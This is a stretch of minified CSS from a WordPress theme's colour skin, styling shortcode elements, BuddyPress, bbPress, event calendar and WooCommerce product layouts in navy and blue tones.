.dt-sc-toggle-panel h2 span, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-icon-box.type14 .icon-content h4 { color:#1c3f55; }.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-contact-info.type7 span:after, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-icon-box.type13:hover, .dt-sc-contact-info.type8:hover span, .dt-sc-toggle-icon, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-icon-box.type12, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-icon-box.type14:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after { background:#1c3f55; }.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay { background:rgba(28,63,85, 0.9); }.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { background:rgba(28,63,85, 0.7); }.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before { border-left-color:#1c3f55; }.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current { border-bottom-color:#1c3f55; }.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .page-link > span, .page-link a:hover, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-attorney-sorting, .secondary-sidebar .type14 .widgettitle { border-color:#1c3f55; }.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before { border-top-color:#1c3f55; }.dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-button.filled:hover, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover { background:#051f30; }.dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after { border-color:#051f30; }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #051f30; }.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #051f30; }.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #051f30; }.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #051f30; }.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after { background:#0074bd; }#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover { border-color:#1c3f55; }#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a { background-color:#1c3f55; }#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover { background-color:#051f30; }#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a { color:#1c3f55; }.bbp-pagination-links a:hover, .bbp-pagination-links span.current { border-color:#1c3f55; }#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle { background-color:#1c3f55; }#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover { background-color:#051f30; }.bbp-forums .bbp-body .bbp-forum-info::before { color:#1c3f55; }#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle { background:#1c3f55; }#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover { background:#051f30; }.tribe-events-list .tribe-events-event-cost span { border-color:#1c3f55; }.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single { background:#1c3f55; }.tribe-grid-header .tribe-week-today { background-color:#051f30; } .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a { color:#1c3f55; }.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a { background:#1c3f55; }.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta { background: #1c3f55; }.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span { color:#1c3f55; }.dt-sc-event.type4 .dt-sc-event-date:after { border-bottom-color:#1c3f55; }.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after { background-color:#1c3f55; }.woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag { background-color:#1c3f55; }.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after { border-color:#1c3f55; }.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#1c3f55; }.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover { background-color:#051f30; }.woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#1c3f55; }.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color:#1c3f55; }.woo-type1 .woocommerce ul.products li.product .star-rating:before, .woo-type1 .woocommerce ul.products li.product .star-rating span:before, .woo-type1.woocommerce ul.products li.product .star-rating:before, .woo-type1.woocommerce ul.products li.product .star-rating span:before, .woo-type1.woocommerce .star-rating:before, .woo-type1.woocommerce .star-rating span:before, .woo-type1 .woocommerce .star-rating:before, .woo-type1 .woocommerce .star-rating span:before { color: rgba(28,63,85, 0.85); }.woo-type1 ul.products li.product:hover .product-thumb:after { -webkit-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -moz-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -ms-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; -o-box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; box-shadow: 0 0 0 10px rgba(0,116,189, 0.35) inset; }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type2.woocommerce ul.products li.product .onsale, .woo-type2.woocommerce ul.products li.product:hover .onsale, .woo-type2 .woocommerce ul.products li.product .onsale, .woo-type2 .woocommerce ul.products li.product:hover .onsale, .woo-type2.woocommerce ul.products li.product .out-of-stock, .woo-type2.woocommerce ul.products li.product:hover .out-of-stock, .woo-type2 .woocommerce ul.products li.product .out-of-stock, .woo-type2 .woocommerce ul.products li.product:hover .out-of-stock, .woo-type2.woocommerce span.onsale, .woo-type2.woocommerce span.out-of-stock, .woo-type2 .woocommerce span.onsale, .woo-type2 .woocommerce span.out-of-stock, .woo-type2 div.product .woocommerce-tabs ul.tabs li.active a { background-color:#1c3f55; } .woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color: rgba(28,63,85, 0.75); }.woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(28,63,85, 0.6); }.woo-type2.woocommerce a.button:hover, .woo-type2.woocommerce button.button:hover, .woo-type2.woocommerce button:hover, .woo-type2.woocommerce input.button:hover, .woo-type2.woocommerce input[type=button]:hover, .woo-type2.woocommerce input[type=submit]:hover, .woo-type2.woocommerce #respond input#submit:hover, .woo-type2.woocommerce a.button.alt:hover, .woo-type2.woocommerce button.button.alt:hover, .woo-type2.woocommerce input.button.alt:hover, .woo-type2.woocommerce #respond input#submit.alt:hover, .woo-type2 .woocommerce a.button:hover, .woo-type2 .woocommerce button.button:hover, .woo-type2 .woocommerce button:hover, .woo-type2 .woocommerce input.button:hover, .woo-type2 .woocommerce input[type=button]:hover, .woo-type2 .woocommerce input[type=submit]:hover, .woo-type2 .woocommerce #respond input#submit:hover, .woo-type2 .woocommerce a.button.alt:hover, .woo-type2 .woocommerce button.button.alt:hover, .woo-type2 .woocommerce input.button.alt:hover, .woo-type2 .woocommerce #respond input#submit.alt:hover, .woo-type2 .product .summary .add_to_wishlist:hover, .woo-type2 .wishlist_table .add_to_cart.button:hover, .woo-type2 .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type2 .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type2 .wishlist_table a.ask-an-estimate-button:hover, .woo-type2 .wishlist-title a.show-title-form:hover, .woo-type2 .hidden-title-form a.hide-title-form:hover, .woo-type2 .yith-wcwl-wishlist-new button:hover, .woo-type2 .wishlist_manage_table a.create-new-wishlist:hover, .woo-type2 .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type2 .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type2 .cart input.button:hover { background-color:#0074bd; }.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover { color:#0074bd; }.woo-type3 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after { background-color:#051f30; }.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after { background-color:#1c3f55; }.woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover { background-color:#051f30; }.woo-type6 ul.products li.product .price { background-color:#1c3f55; }.woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count { color:#1c3f55; }.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5 { background-color:#1c3f55; } .woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details { background-color:#0074bd; }.woo-type7 ul.products li.product .product-details { -webkit-box-shadow: 0 -2px 0 0 #0074bd; -moz-box-shadow: 0 -2px 0 0 #0074bd; -ms-box-shadow: 0 -2px 0 0 #0074bd; -o-box-shadow: 0 -2px 0 0 #0074bd; box-shadow: 0 -2px 0 0 #0074bd; }.woo-type7 ul.products li.product .product-details h5 { background-color:#051f30; }.woo-type7 ul.products li.product:hover .product-details { -webkit-box-shadow: 0 -3px 0 0 #051f30 inset; -moz-box-shadow: 0 -3px 0 0 #051f30 inset; -ms-box-shadow: 0 -3px 0 0 #051f30 inset; -o-box-shadow: 0 -3px 0 0 #051f30 inset; box-shadow: 0 -3px 0 0 #051f30 inset; }.woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before { background-color:#1c3f55; }.woo-type8.woocommerce ul.products li.product:hover .product-content, .woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type8 .woocommerce ul.products li.product:hover .product-content, .woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(28,63,85, 0.75); }.woo-type8.woocommerce ul.products li.product:hover .product-content:after, .woo-type8 .woocommerce ul.products li.product:hover .product-content:after { border-color: rgba(28,63,85, 0.75) rgba(28,63,85,0.75) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35); }.woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover { color:#1c3f55; }.woo-type8 ul.products li.product:hover .product-wrapper { border-color:#051f30; }.woo-type8 ul.products li.product:hover .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #051f30 rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after { background-color:#1c3f55; }.woo-type9 ul.products li.product .product-details { background-color: #1c3f55; }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(28,63,85, 0.6); }.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details { background-color: #051f30; }.woo-type9 ul.products li.product:hover .product-details 